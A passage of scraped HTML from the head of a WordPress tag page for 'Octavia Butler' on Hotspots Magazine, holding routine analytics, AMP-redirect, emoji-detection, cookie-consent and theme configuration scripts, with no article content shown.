

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/tag/octavia-butler/
body_size: 22965
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hotspotsmagazine.com\/tag\/octavia-butler\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>Octavia Butler | Hotspots Magazine</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<link rel="canonical" href="https://hotspotsmagazine.com/tag/octavia-butler/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Octavia Butler | Hotspots Magazine" />
		<meta property="og:url" content="https://hotspotsmagazine.com/tag/octavia-butler/" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="Octavia Butler | Hotspots Magazine" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/tag\/octavia-butler\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/tag\/octavia-butler\/#listItem","name":"Octavia Butler"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/tag\/octavia-butler\/#listItem","position":2,"name":"Octavia Butler","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hotspotsmagazine.com\/tag\/octavia-butler\/#collectionpage","url":"https:\/\/hotspotsmagazine.com\/tag\/octavia-butler\/","name":"Octavia Butler | Hotspots Magazine","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/tag\/octavia-butler\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [[]];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Octavia Butler Tag Feed" href="https://hotspotsmagazine.com/tag/octavia-butler/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/tag\/octavia-butler\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/tags/5007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hotspotsmagazine.com/tag/octavia-butler/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://hotspotsmagazine.com/tag/octavia-butler/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4881728c5d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
